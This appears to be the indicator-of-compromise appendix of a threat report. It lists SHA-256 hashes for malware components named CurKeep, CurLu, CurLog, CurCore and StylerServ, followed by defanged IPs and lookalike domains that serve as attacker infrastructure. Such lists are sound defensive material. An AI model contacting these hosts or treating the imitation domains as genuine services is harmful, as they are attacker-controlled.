| CurLog | 409948cbbeaf051a41385d2e2bc32fc1e59789986852e608124b201d079e5c3c |
| CurKeep payload | 462c85f6972da64af08f52a4c2f3a03bcd40fdf29b29b01631bff643cd9d906a |
| CurLu | 4d52d40bc7599b784a86a000ff436527babc46c5de737e19ded265416b4977c6 |
| CurKeep Archive | 437cde10797b75ea92b1b68eb887972fe43b434db3ed67b756e01698cce69b4a |
| CurLog | c5d1ee44ec75fc31e1c11fbf7a70ed7ca8c782099abfde15ecaa1b1edaf180ac |
| CurLu | da2d9ed632576eca68a0c6d8d5afd383a1d811c369012f0d7fb52cd06da8c9b9 |
| CurCore | 451f87134438fa7e5735a865989072e7bab4858ca0b1e921224ed27dea0226b0 |
| CurLu | 93e9237afaff14c6b9a24cf7275e9d66bc95af8a0cc93db2a68b47cbbca4c347 |
| CurKeep | 482d41c4a2e14ddc072087a1b96f6e34ffda2bfc85819e21f15c97220825e651 |
| CurKeep Archive | 877579185a72fbaf1afa78d3c50dbab187780d545d5375ba4c29147083176697 |
| CurLog | c4f9bc7624509190e9e2a690daeff5ac9e944f094b51781734b83a364ae038d0 |
| CurCore | d94ed414dbfb9bbcba42e3bf2db3b76eb8172b03133d1745d6abcde6f9edbaa7 |
| Old Vietnam mscoree | 732621aa53683c16edf3959dfe9d93de5359c431c130784b31d4a598fbbd80a9 |
| CurLu | 12a7b9fa57719109b7f5d081cbe032320a59a7d57eef2dcd2cd4fe2b909162dc |
| CurKeep | a54e0352653146371efd727ca00110577f8e750e92101462e246f99d435b6172 |
| StylerServ | 60030b970491bced72a56c9dde09a1d2260becfbf80a2b0d217a0b913e781c3a |
| CurKeep | 36b4a846d6ed3461e36ed9f4c03fb4548397659ef0a46219695666266eba1652 |
| Old Vietnam mscoree | b3fc497f94ac04abc4c9a6f23ab142fdc2387c520ce5c6fdae1b511793bc6ba2 |
| CurKeep payload | caa9fdda2776f681ec294ffeded04723107cf754a2889c3fbb5bc7c743d897c1 |
| CurLu | 4baa4071a5eedbe0a8afa1059f7732e5cde0433dd0425e075721dd2cdec9d70d |
| CurKeep | d4bd89ff56b75fc617f83eb858b6dbce7b36376889b07fa0c2417322ca361c30 |
| StylerServ configs | 47de9bf5f60504c229fe9f727aa59ba5c34d173a23af70822541a9e485abe391 |
| CurKeep Email | 1428698cc8b31a2c0150065af7b615ef2374ea3438b0a82f2efcff306b43cee6 |
| CurLog archive | 2dfba1cbc0ac1793ffd591c88024fab598a3f6a91756a2ea79f84f1601a0f1ed |
| CurKeep payload | d33cbdbd6181deb0e8da9c9e6fb8795e98478d9608ab187e5b8809bed6b2e5c4 |
| Old Vietnam | 6f3de35c531993aa307729e2046ff7aa672f5058b7e0fc6557bbd4c500fb46e7 |
| CurKeep | 2ab1121c603b925548a823fa18193896cd24d186e08957393e6a34d697aed782 |
| CurKeep payload | 1934ac9067871a61958e3e96ea5daa227900b7683fce67a1bf1c24beff77d75a |
| CurLu | a8a026d9bda80cc9bdd778a6ea8c88edcb2d657dc481952913bbdb5f2bfc11c9 |
| CurLog | 778b2526965dc1c4bcc401d0ae92037122e7e7f2c41f042f95b59a7f0fe6f30e |
| CurLu | 7418c4d96cb0fe41fc95c0a27d2364ac45eb749d7edbe0ab339ea954f86abf9e |
IPs:
70[.]34[.]201[.]229
185[.]136[.]163[.]129
45[.]77[.]171[.]170
167[.]179[.]91[.]150
185[.]243[.]112[.]223
207[.]148[.]69[.]74
139[.]180[.]145[.]121
77[.]91[.]75[.]232
178[.]23[.]190[.]206
136[.]244[.]111[.]25
185[.]242[.]85[.]124
45[.]159[.]250[.]179
178[.]23[.]190[.]206
65[.]20[.]68[.]126
Domains:
ns01[.]nayatel[.]orinafz[.]com
eaq[.]machineaccountquota[.]com
qaq2[.]machineaccountquota[.]com
imap[.]774b884034c450b[.]com
admit[.]pkigoscorp[.]com
update[.]certexvpn[.]com
cyberguard[.]certexvpn[.]com
gist[.]gitbusercontent[.]com
git[.]gitbusercontent[.]com
raw[.]gitbusercontent[.]com
cert[.]qform3d[.]in
admit[.]pkigoscorp[.]com
sslvpn[.]pkigoscorp[.]com
cdn[.]pkigoscorp[.]com
idp[.]pkigoscorp[.]com
ad[.]fopingu[.]com
proxy[.]rtmcsync[.]com
pic[.]rtmcsync[.]com
backend[.]rtmcsync[.]com





